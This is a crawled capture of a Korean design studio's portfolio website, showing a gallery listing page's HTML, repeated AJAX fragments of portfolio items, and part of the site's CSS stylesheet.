	                    33	                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img">
                        <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=295&amp;sca=promotion">
                        <img src="https://601bisang.com/data/file/works/thumb-3530621125_LOraWmzc_2723208e332ce873ba610bd012930ea7ddaed0e8_202x150.jpg" alt="" >                        </a>
                    </div>
                    <div class="gall_text_href">
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion" class="bo_cate_link">promotion</a>
                                                <a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;wr_id=295&amp;sca=promotion" class="bo_tit">
                            
                                                    	<!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->
                        
                            십이지뿔날라 2015 캘린더, 2014                      
                            <i class="fa fa-heart" aria-hidden="true"></i>							                         </a>
                         <span class="bo_cnt">&nbsp;&nbsp;</span>
                    </div>

                    <div class="gall_info">
                    	<span class="sound_only">작성자 </span><span class="sv_member">601BISANG</span>                        <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 07-30</span>
                    	<span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1700</span>
                    </div>
                    <div class="gall_option">
                    	                                   
                    </div>
                </div>
            </div>
        </li>
                    </ul>
	
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><span class="sound_only">열린</span><strong class="pg_current">1</strong><span class="sound_only">페이지</span>
<a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion&amp;page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion&amp;page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion&amp;page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://601bisang.com/bbs/board.php?bo_table=works&amp;sca=promotion&amp;page=4" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
	    <div class="bo_fx">
                <ul class="btn_bo_user">
        	                                </ul>	
            </div>
     
    </form>

    <!-- 게시판 검색 시작 { -->
    <div class="bo_sch_wrap">	
        <fieldset class="bo_sch">
            <h3>검색</h3>
            <form name="fsearch" method="get">
            <input type="hidden" name="bo_table" value="works">
            <input type="hidden" name="sca" value="promotion">
            <input type="hidden" name="sop" value="and">
            <label for="sfl" class="sound_only">검색대상</label>
            <select name="sfl" id="sfl">
                <option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>            </select>
            <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
            <div class="sch_bar">
                <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="검색어를 입력해주세요">
                <button type="submit" value="검색" class="sch_btn"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
            </div>
            <button type="button" class="bo_sch_cls"><i class="fa fa-times" aria-hidden="true"></i><span class="sound_only">닫기</span></button>
            </form>
        </fieldset>
        <div class="bo_sch_bg"></div>
    </div>
    <script>
        // 게시판 검색
        $(".btn_bo_sch").on("click", function() {
            $(".bo_sch_wrap").toggle();
        })
        $('.bo_sch_bg, .bo_sch_cls').click(function(){
            $('.bo_sch_wrap').hide();
        });
    </script>
    <!-- } 게시판 검색 끝 -->
</div>

</div><!-- 기본 게시판 감추기 끝-->



<script>
var itemIdx = [];
var flag = false;
$(function() {
	$('.grid_item').each(function(i) {
		itemIdx[i] = $(this).attr('data-idx');
	});
	itemIdx.sort(function(a, b) {
		return b - a;
	});
	var itemHtml="";
	for(var i=0; i<itemIdx.length; i++) {
		itemHtml += $('#grid_item_'+itemIdx[i]).clone().wrapAll('<div/>').parent().html()
	}
	$('.works_img_mobile').append(itemHtml);
	if ($(window).width()<950) {
		$('.works_img').hide();
		$('.works_img_mobile').show();
	}
	$( window ).resize(function() {
		if ($(window).width()<950) {
			if (flag == false) {
				$('.works_img').hide();
				$('.works_img_mobile').show();
			}
			flag = true;
		} else {
			flag = false;
			$('.works_img').show();
			$('.works_img_mobile').hide();
		}
	});
});

	</script>
<!-- } 게시판 목록 끝 -->

    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/work_gallery -->


--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/work_gallery/list.skin.ajax.php?page=2&sca=promotion
body_size: 1347
content:
           

		<div class="grid_item left" data-idx="350" id="grid_item_350">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=350">
			<img src="/data/file/works/3530621125_U0HL2BRp_4abfcb835fc09891e3ad7ae06a3bb09db47ed97c.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item left" data-idx="333" id="grid_item_333">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=333">
			<img src="/data/file/works/3530621125_FyBSDNHa_1a70047954ddbc4bc88d947c797fedb2160f96d6.jpg">
				<div class="text">
					<p>천개의 바람, 2016</p>
				</div>
			</a>
		</div>
	
%||%

		<div class="grid_item right" data-idx="332" id="grid_item_332">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=332">
			<img src="/data/file/works/3530621125_ps3m2dyj_25dfb18cee6e4dd7eea485810885c90126bf000f.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item right" data-idx="331" id="grid_item_331">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=331">
			<img src="/data/file/works/3530621125_qjLJMdn0_9fe3d4f270e634492cbe8774fd0c98b029c934e9.jpg">
				<div class="text">
					<p>제네시스 스튜디오 B.I Application2016</p>
				</div>
			</a>
		</div>
	
%||%4

--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/work_gallery/list.skin.ajax.php?page=2&sca=promotion
body_size: 1347
content:
           

		<div class="grid_item left" data-idx="350" id="grid_item_350">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=350">
			<img src="/data/file/works/3530621125_U0HL2BRp_4abfcb835fc09891e3ad7ae06a3bb09db47ed97c.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item left" data-idx="333" id="grid_item_333">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=333">
			<img src="/data/file/works/3530621125_FyBSDNHa_1a70047954ddbc4bc88d947c797fedb2160f96d6.jpg">
				<div class="text">
					<p>천개의 바람, 2016</p>
				</div>
			</a>
		</div>
	
%||%

		<div class="grid_item right" data-idx="332" id="grid_item_332">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=332">
			<img src="/data/file/works/3530621125_ps3m2dyj_25dfb18cee6e4dd7eea485810885c90126bf000f.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item right" data-idx="331" id="grid_item_331">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=331">
			<img src="/data/file/works/3530621125_qjLJMdn0_9fe3d4f270e634492cbe8774fd0c98b029c934e9.jpg">
				<div class="text">
					<p>제네시스 스튜디오 B.I Application2016</p>
				</div>
			</a>
		</div>
	
%||%4

--- FILE ---
content_type: text/html
request_url: https://601bisang.com/theme/basic/skin/board/work_gallery/list.skin.ajax.php?page=2&sca=promotion
body_size: 1347
content:
           

		<div class="grid_item left" data-idx="350" id="grid_item_350">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=350">
			<img src="/data/file/works/3530621125_U0HL2BRp_4abfcb835fc09891e3ad7ae06a3bb09db47ed97c.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item left" data-idx="333" id="grid_item_333">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=333">
			<img src="/data/file/works/3530621125_FyBSDNHa_1a70047954ddbc4bc88d947c797fedb2160f96d6.jpg">
				<div class="text">
					<p>천개의 바람, 2016</p>
				</div>
			</a>
		</div>
	
%||%

		<div class="grid_item right" data-idx="332" id="grid_item_332">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=332">
			<img src="/data/file/works/3530621125_ps3m2dyj_25dfb18cee6e4dd7eea485810885c90126bf000f.jpg">
				<div class="text">
					<p>누굴까?, 2016</p>
				</div>
			</a>
		</div>

		<div class="grid_item right" data-idx="331" id="grid_item_331">
			<a href="/bbs/board.php?bo_table=works&sca=promotion&wr_id=331">
			<img src="/data/file/works/3530621125_qjLJMdn0_9fe3d4f270e634492cbe8774fd0c98b029c934e9.jpg">
				<div class="text">
					<p>제네시스 스튜디오 B.I Application2016</p>
				</div>
			</a>
		</div>
	
%||%4

--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/style.css?ver=1.0
body_size: 35542
content:
@charset "utf-8";

@import url('font.css');
@import url('common.css');
@import url('slick.css');

/* 헤더푸터 공통 */
header h1 {position:fixed; z-index:9999; left:57px; top:56px;}
header h1 a {display:block; width:85px; height:443px; text-indent:-9999px; background:url(/img/images/ico/ico_logo_d.svg) no-repeat 0 0; background-size:100%;}
header h1 a:hover {background:url(/img/images/ico/ico_logo_red.svg) no-repeat 0 0; background-size:100%;}
header nav {position:fixed; z-index:9999; right:143px; top:41px; font-family:'univers';}
header nav:after {content:''; position:fixed; z-index:999; left:0; top:100%; width:100%; height:100%; opacity:0; background:rgba(0,0,0,0.8); transition:all .5s ease;}
header nav h2 {display:none; position:fixed; z-index:9999; left:24px; bottom:45px; width:24px; height:18px; text-indent:-9999px; background:url(/img/images/ico/ico_menu_d.png) no-repeat 0 0; background-size:100%; transition:all .3s ease;}
header nav > ul > li {float:left; margin-left:45px;}	
header nav > ul > li > a {color:#737373; font-size:24px; font-weight:600; transition:background .3s ease;}
header nav > ul > li.on > a {color:#cc2636;}
header nav > ul > li > a:hover {color:#cc2636 !important;}
header nav > ul > li.current a {color:#cc2636 !important;}
header nav .submenu {display:none; padding-top:8px;}
header nav .submenu li + li {margin-top:5px;}
header nav .submenu li a {font-size:16px; line-height:21px;}
header .btm_logo {position:fixed; z-index:9999; left:60px; bottom:57px; width:80px; height:62px; text-indent:-9999px; background:url(/img/images/ico/ico_btm_logo_d.svg) no-repeat 0 0; background-size:100%;}
header a.bottom_logo:hover .btm_logo { background:url(/img/images/ico/ico_btm_logo_red.svg) no-repeat 0 0;}

.main header h1 a {background-image:url(/img/images/ico/ico_logo_w.svg);}
.main header h1 a:hover {background-image:url(/img/images/ico/ico_logo_red.svg);}
.main header nav h2 {background-image:url(/img/images/ico/ico_menu_w.png);}
.main header nav > ul > li > a {color:#fff;}
.main header .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_w.svg);}
.main header a.bottom_logo:hover .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_red.svg);}


@keyframes moveUp {
	0% {opacity:0; margin-top:100px;}
	100% {opacity:1; margin-top:0px;}
}

footer {padding:96px 0 93px 552px; color:#a7a7a7; font-family:'univers'; font-size:13px;}
footer .txt span {margin-right:5px;}
footer .txt p {display:inline-block;}
footer .txt p span {display:inline; margin-left:5px; }
footer span:last-child {display:block;}
footer .btm_flogo {float:left; margin:3px 14px 0 0; width:147px; height:28px; background:url(/img/images/ico/ico_w_btmgaller.png);
background-repeat:no-repeat; background-size:100%;}
footer .noimg {display:none;}

.blog footer {padding-left:386px;}

footer.gallery > div {display: inline-block;}
footer.gallery .gallery_logo {display: none;  width: 149px;  height: 30px;  background-image:url(/img/images/ico/gallery_logo.jpg); background-size:cover;   position: relative;  margin-right: 10px;   top: 2px;}




/* 메인비주얼 */
.visual {position:fixed; z-index:1; left:0; top:0; width:100%; height:100%;}
.visual li {width:100%; height:100%; background-repeat:no-repeat; background-position:center; background-size:cover;}
.visual li img {max-width:100%}

/* 서브 공통 */
#container {padding:152px 76px 30px 386px;}
#container.about {padding:144px 76px 70px 552px;}
#container.about .sub_nav .on a {color:#000;}

/* about */
.about {font-weight:600;}
.about h4 {margin-bottom:30px; font-family:'univers'; font-size:24px;border-bottom: 3px solid #222;  padding-bottom: 10px;}
.about .about_wrapper {width:1141px; font-weight:600;}

.about .change {display:none;}

.sub_dp_mo {font-family:'univers'; display:none; position:fixed; z-index:2; bottom:0; left:60px; line-height:1.7;}
.sub_dp_mo a {color:#A7A7A7; font-weight:600;}
.sub_dp_mo li {line-height:1; margin-top:18px;}
.sub_dp_mo li.on a {color:#000;}

.message .ment {margin:50px 0 160px;}	
.message .ment:after {content:''; clear:both; display:block;}
.message .ment > div {float:left; word-break:keep-all;}
.message .ment > div p + p {margin-top:30px;}
.message .ment .korean {width:500px; font-size:15px; line-height:2;}
.message .ment .english {width:calc(50% - 10px); margin-left:10px; color:#737373; font-family:'univers'; font-size:16px; line-height:1.875;}

.awards .amblum:after {content:''; clear:both; display:block;}
.awards .amblum li {float:left; height:66px; line-height:66px;}
.awards .amblum li + li {margin-left:39px;}

.red_dot .red_tit {position:relative; margin-top:35px; padding-bottom:10px; /* background:url(/img/images/ico/about_red_arrow.svg) no-repeat right 0px bottom 17px; background-size: 2.2%; */  border-bottom:1px solid #CC2636;} 
.red_dot .red_tit:after {content:''; position:absolute; z-index:1; right:3px; bottom:26px; width:20px; height:2px; background:#CC2636; transition:all .3s ease;}
.red_dot .red_tit:before {content: '';  position: absolute;  z-index: 1;  right: 3px;  bottom: 22px;  border: solid #cc2636;  border-width: 0 2px 2px 0;  display: inline-block;  padding: 4px;  transform: rotate(-45deg);  -webkit-transform: rotate(-45deg)}
.red_dot .red_tit:hover:before {border: solid #000;border-width: 0 2px 2px 0; }
.red_dot .red_tit:hover:after {width:45px; height:2px;background:#000;}

.red_dot .red_tit a {display:block; width:100%; height:100%; color:#CC2636;}
.red_dot .red_tit span {font-size:15px; font-family:'univers'; font-weight:600;}
.red_dot .red_tit div:hover {color:#000;}
.red_dot .red_tit div p {font-size:15px; font-weight:600; margin-top:20px;}
.red_dot .red_tit div .big {font-size:26px; font-family:'univers'; margin-top:5px;}
.red_dot .red_tit:hover span {color:#000}
.red_dot .red_tit:hover {border-bottom: 1px solid #000;}
.red_dot .red_tit:hover a {color:#000}



.red_dot .history {margin-top:30px; word-break:keep-all;}
.red_dot .history ol li:after {content:''; clear:both; display:block;}
.red_dot .history ol > li + li {margin-top:30px;}
.red_dot .history ol > li {position:relative; padding-left:78px;}
.red_dot .history ol li .year {position:absolute; z-index:1; left:0; top:0; width:27px; line-height:1.875; font-size:16px; font-family:'univers'; display:none}
.red_dot .history ol li > ul {float:left;}
.red_dot .history ol li .korean {width:380px; margin-right:60px;}
.red_dot .history ol li .korean li {font-size:15px; line-height:2; font-weight:700;}
.red_dot .history ol li .english {width:580px;}
.red_dot .history ol li .english li {font-size:16px; line-height:1.875; color:#737373; font-family:'univers';}
.red_dot .history .btn_more {position:relative; top:26px; font-family:'univers'; color:#737373; font-size:18px; line-height:1.6;}
.red_dot .history .btn_more:hover {color:#CC2636;}
.red_dot .history .btn_more:after {content:'+'; position:absolute; font-size:15px; z-index:1; right:-15px; top:-4px;}

.exhibitions {margin-top:160px;}
.exhibitions > h3 {margin-bottom:50px;}
.exhibitions .tab_wrap .tab:after {content:''; clear:both; display:block;}
.exhibitions .tab_wrap .tab {width:1080px; padding-bottom:5px;}
.exhibitions .tab_wrap .tab li {float:left; margin-bottom:25px; font-size:16px; font-family:'univers'; width:71px;}
.exhibitions .tab_wrap .tab li > a {color:#A7A7A7;}
.exhibitions .tab_wrap .tab li.on a,
.exhibitions .tab_wrap .tab li:hover > a {color:#000;}
.exhibitions .tab_wrap .tab_con {border-top:1px solid #A7A7A7; padding-top:25px;}
.exhibitions .tab_wrap .tab_con > div p + p {margin-top:10px;}
.exhibitions .tab_wrap .tab_con > div .eng {font-size:16px; font-family:'univers'; word-break:keep-all;}
.exhibitions .tab_wrap .tab_con > div .kor {font-size:15px; font-weight:700; letter-spacing:0px; word-break:keep-all;line-height: 1.8em;}

.contact {position:relative; margin-top:160px;}
.contact .map .wrap_controllers.hide {display:none;}
.contact .address {margin-top:30px;}
.contact .address p {font-size:16px; line-height:1.5; font-family:'univers'; font-weight:600;}
.contact .address p > a {vertical-align:middle;}
.contact .address p > span {display:inline-block; vertical-align:middle; margin: 0px 10px;}

.contact .sns {position:absolute; z-index:1; bottom:22px; left:520px;}
.contact .sns:after {content:''; clear:both; display:block;}
.contact .sns li {float:left;}
.contact .sns li + li {margin-left:12px;}

/* works */
.sub_nav {position:fixed; z-index:2; top:560px; left:60px; line-height:1.6;}
.works_load b {color: #a7a7a7;}
.works_load:hover b {color: #cc2636 !important;}
.works_load p img {max-width:18px}
.works_load p {margin-top: 8px;}
/*
.sub_nav li {line-height:3vh}
*/
.sub_nav a {color:#737373; font-family:'univers'; font-size:17px; font-weight:700;}
.sub_nav a:hover {color:#000}
.works > div {padding-left:166px;}
.works b{font-family:'univers', sans-serif; }
.works_img { /* margin:-15px */}
.works_img li.hide_img {display:none; height:0; position:static}
.works_img li {position:relative; /*width:calc(50% - 30px);*/ margin:15px; height: auto; border:none; background:transparent}
.works_img a {display:block; width:100%; height:100%}
.works_img .text {position:absolute; left:0; bottom:0; width:100%; height:100%; visibility:hidden; opacity:0; transition:0.3s}
.works_img .text p {position:absolute; left:40px; bottom:40px; color:#fff; font-size:16px; font-weight:bold; transition:0.5s; opacity:0}
/*
.works_img li:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.4);transition:0.5s}
.works_img li:hover .text p {opacity:1; animation: texteffect 0.5s;}
*/
.works_img .grid_item {position:relative}
.works_img .grid_item:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.2);transition:0.5s}
.works_img .grid_item:hover .text p {opacity:1; animation: texteffect 0.5s;}

.works_load {width:100%; height:130px; padding-top:62px; text-align:center;}
.works_load a {color:#a7a7a7; display:inline-block}
.works_load a b {font-family:'univers', sans-serif; font-size:18px; font-weight:600}
.works_load a p {padding-top:16px}
.blog .sub_nav {line-height:1.36}

@keyframes texteffect{
	0% {transform:scale(1.1,1.1) translateY(-50%) translateX(8%); transform-origin: left bottom;}
	80% {transform:scale(1.0.1.0) translateY(0) translateX(0);}
}



/* work 상세 페이지*/
.blog_text_box.work .tit {float:left; padding:10px 10px 0 0; color:#000;max-width: 380px;}
.blog_text_box.work .tit h3 {font-size:20px; margin-bottom:8px; font-weight:800}
.blog_text_box.work .hangul {font-weight:bold; margin-bottom:25px; font-size: 14px;line-height: 1.8;}
.blog_text_box.work .eng {font-family: 'univers'; color: #707070;  font-weight: 600;line-height: 1.6;font-size: 14px;}

.sub_nav a:hover, .sub_nav li.on a  {color:#000}

#bo_v_atc {position: relative;}
#works_prv_next_wrap {position: fixed; right: auto; width:auto;  bottom: -300px;  height: 98px;background: #fff;margin: 0; padding:0; 
    -webkit-transition: all 0.35s;-moz-transition: all 0.35s;-o-transition: all 0.35s;-ms-transition: all 0.35s;transition: all 0.35s ; transition-delay: 0.1s;}
#works_prv_next_wrap.scroll_down {bottom: 0}
#works_prv_next_wrap.scroll_down_footer { bottom: 180px !important;}
#works_prv_next_wrap.scroll_down_footer_mini { bottom: 140px !important;}
#works_prv_next_wrap.scroll_down_mobile {position: absolute !important;  right: 0 !important;  height: 50px !important;  bottom: -70px !important;}

#works_prv_next_wrap .bo_v_tit {font-size: 14px;  color: #CC2636;  font-weight: 300;}
#works_prv_next_wrap .nb_tit { display: inline-block;  width: 23px;  height: 18px; text-align: CENTER;}
#works_prv_next_wrap .nb_tit .fa {display:none}
#works_prv_next_wrap .btn_prv {position: absolute; left:166px;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);} 
#works_prv_next_wrap .btn_next {position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);}
#works_prv_next_wrap .sub_text {display:none; color: #b9b9b9;  font-size: 14px;  position: relative;  top: -5px;}
#works_prv_next_wrap .btn_prv .nb_tit {background: url(/img/images/ico/page_prev.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next .nb_tit {background: url(/img/images/ico/page_next.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .nb_tit {background: url(/img/images/ico/page_prev_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next a.active:hover .nb_tit {background: url(/img/images/ico/page_next_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .sub_text {color:#CC2636 }
#works_prv_next_wrap .btn_next a.active:hover .sub_text {color:#CC2636  }





/* news */
#container.news {padding-right:76px; padding-left:552px; margin-top:-26px;}
.news em {font-family:'univers', sans-serif;}
.news_year {padding-left:70px;}
.news_year + .news_year {margin-top:7px;}
.news_year p, .news_year p a ,.news_year p span {color:#737373; font-size:15px !important; line-height:30px; font-weight:600; letter-spacing:0}
.news_year strong {color:#000;}
.news_year p a:hover {color:#cc2636; cursor:pointer}
.news_year p a:hover strong {color:#cc2636;}
.news_year em {position:relative; top:27px; left:-70px; color:#cc2636; font-weight:bold;font-family: 'univers';}
.news .more {padding-top:35px;}
.news .more a {color:#737373; font-weight:bold;}
.news .more em {font-size:18px;}
.news .more a:hover {color: #cc2636 !important;}

/* News 상세 */

.blog_text_box.news .tit {color: #000;max-width: 400px;}
.blog_text_box.news .tit h3 {font-weight: bold; letter-spacing: -0.05em;}
.blog_text_box.news .tit span {  font-weight: 400; }
.blog_text_box.news .hangul {font-weight:500; margin-bottom:25px}
.blog_text_box.news .eng {font-family: 'univers'; color: #707070;  font-weight: bold;line-height: 1.6;}




/* blog */
.mo {display:none;}
.blog header h1 {left:62px;}
.blog header h1 a {display:block; width:76px; height:49px; background-image:url(/img/images/ico/ico_logo_blog.png);}
.blog nav > ul {display:none;}
.blog .sub_nav {top:146px}
.blog .sub_nav dt a {font-family:'universe',sans-serif; font-size:18px}
.blog .sub_nav dd a {font-family:'notosans'}
.blog .sub_nav a:hover {color:#737373}
.blog_text_box {padding-top:48px; height:auto; padding-bottom:40px;}
.blog_text_box figure {margin:0}
.blog_text_box::after {display:table; clear:both; content:""}
.blog_text_box .tit {float:left; padding:0 109px 0 0; color:#CC2636;}
.blog_text_box .tit h3 {font-size:24px; margin-bottom:8px}
.blog_text_box .tit span {font-size:14px; font-weight:400}
.blog_text_box .con {position:relative; float:right; width:calc(100% - 400px); font-size:15px; letter-spacing:-0.3px; line-height:28px; font-weight:700}
.blog_text_box .con span {display:block;}
.blog .sub_nav dd a {font-size:11px; font-weight:500}
.blog_img_box li {margin:10px 0;}
.blog_img_box .width {display:flex; display:-webkit-flex;justify-content:space-between;}
.blog_img_box .width p:first-child {margin-right:5px}
.blog_img_box .width p:last-child {margin-left:5px}
.blog_img_box .width .wid60 {width:66.69%}
.blog_img_box .width .wid40 {width:33.31%}
.blog_img_box .width .wid30 {width:30.65%}
.blog_img_box .width .wid70 {width:69.35%}
.blog_text_box.bas {padding-top:0}
.blog_text_box.age {border:1px solid #a7a7a7; border-left:none; border-right:none}
.blog_text_box.age .con {padding-top:120px;}
.blog_text_box.age .con .img_box {position:absolute; left:0; top:0; width:195px;}
.blog_text_box.ber {padding-bottom:0}
.blog_text_box.ber .tit {width:auto}
.blog .works_load a b {font-size:20px}
.blog1 .blog_text_box.age {border:none;}

.introg .sub_nav .on a {color:#000;}
.introg > p {padding-left:166px;}
.introg .g_con {position:relative;}
.introg .btm {position:absolute; top:8px; left:170px;}
.introg .btm li {float:left;}
.introg .btm li:first-child {width:189px; height:36px;}
.introg .btm li:last-child {width:37px; height:37px; margin-left:40px;}
.introg .txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.introg .txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.introg .txt li:last-child {color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}

.exbi {margin-bottom:30px; padding-left:166px;}
.exbi .con_img:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; opacity:0.9; background:#00000080;}
.exbi a:hover .con_img:after {display:none;}
.exbi > li {position:relative; margin-bottom:10px;}
.exbi .txt {position:absolute; bottom:30px; left:40px; color:#fff;}
.exbi .txt strong {font-size:24px;}
.exbi .txt span {display:block; margin-top:6px; font-size:16px;}

.map {padding-bottom:83px;}
.map > div {position:relative; margin-top:55px;}
.map:after , .map .loca:after , .gallery .map:after , .factor .f_btm:after {display:block; content:""; clear:both;}
.map .logo04 {position:absolute; top:0px; left:170px; width:189px; height:36px;}
.map .loca {float:right; width:58%;}
.map .loca > ul {float:left;}
.map .kor {width:calc(50% - 47px); margin-right:47px;}
.map .kor li {font-size:15px;}
.map .loca .engl {width:50%;}
.map .loca .engl li {color:#737373; font-size:15px; font-family:'univers';}
.map .loca .engl li strong {font-size:16px}
.map .loca .engl li:first-child {margin-bottom:15px;}
.map .loca .kor li:first-child {margin-bottom:16px;}
.map .loca .engl .hei {margin:15px 0 50px;}
.map .loca .engl .hei p {line-height:1.8;}
.map .loca .hei02 {margin:20px 0;}
.map .loca .hei02 p {line-height:1.8;}
.map .loca .hei03 {margin:10px 0 16px;}
.map .loca .hei04 {margin:16px 0 48px;}
.map .loca .hei04 p {line-height:1.8;}
.map .loca .rent p {line-height:1.9;}
.map .loca .engr li:last-child {line-height:1.8;}

.map .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:480px; padding-left: 170px;}
.map .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}

.interval > p {padding-left:166px;}
.fac {position:relative;}
.fac .f_btm {position:absolute; top:8px; left:170px;}
.fac .f_btm li {float:left;}
.fac .f_btm li:first-child {width:189px; height:36px;}
.fac .f_btm li:last-child {width:37px; height:37px; margin-left:40px;}
.fac .f_txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.fac .f_txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.fac .f_txt li:last-child {margin-bottom:28px; color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}


/* news 서브메뉴 */
#news_category_list {display:none}
.sub_nav.cateogry {line-height: 1.3em;}
.sub_nav.cateogry .line-content a{ font-family: inherit;  font-size: 11px; display: inline-block;  width: 164px;  overflow: hidden;  text-overflow: ellipsis;  white-space: nowrap;}
.sub_nav.cateogry .current { color: #000;}
.sub_nav.cateogry #pagin li { display: inline-block !important;}
.sub_nav.cateogry #pagin li a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .prev {  cursor: pointer;}
.sub_nav.cateogry .next {  cursor: pointer; }
.sub_nav.cateogry .last{  cursor:pointer;  margin-left:5px; }
.sub_nav.cateogry .first{  cursor:pointer;  margin-right:5px;}
.sub_nav.cateogry #pagin {padding-top: 8px;}
.sub_nav.cateogry #pagin li.prev, .sub_nav.cateogry #pagin li.next {width: 16px; height: 16px;font-size: 0; position:relative; top:1px}
.sub_nav.cateogry #pagin li.prev {background-image:url(/img/images/ico/pre_arrow_white.png); background-size:cover}
.sub_nav.cateogry #pagin li.next {background-image:url(/img/images/ico/next_arrow_white.png); background-size:cover}

.sub_nav.cateogry .board_paging {padding-top: 8px;}
.sub_nav.cateogry .board_paging a {font-size:14px; display: inline-block;  line-height: 1em;  padding: 0 2px;}
.sub_nav.cateogry .board_paging a.on {color: #000;}

/* about map */

.contact .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:650px;}
.contact .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}


#exhibitions_section .fixed_text {padding: 10px 0 30px;}
#exhibitions_section .fixed_text p {line-height: 1.8em;  font-family: 'univers';}
#exhibitions_section .fixed_text p span {color:#747474}
.exhibitions .tab_wrap {padding-top: 0; /* border-top: 1px solid #A7A7A7 */}

.works .swiper-container {margin-left:166px;}
.works .swiper-container .swiper-button-prev {left:10px;}



/* 모바일 메뉴 추가 */

header nav.mobile > ul > li.current a,  header nav.mobile > ul > li > a:hover {color: #fff !important;}


/****************************************************************************************************************************************************************************************************/
/* 높이기준 */




@media all and (max-height:950px){
	header h1 a {width:65px;    height: 339px;}
	header .btm_logo {width:60px; height:46px;}
	.sub_nav {top:445px;line-height: 1.4 !important;}
	.sub_nav a {font-size:15px;}

}

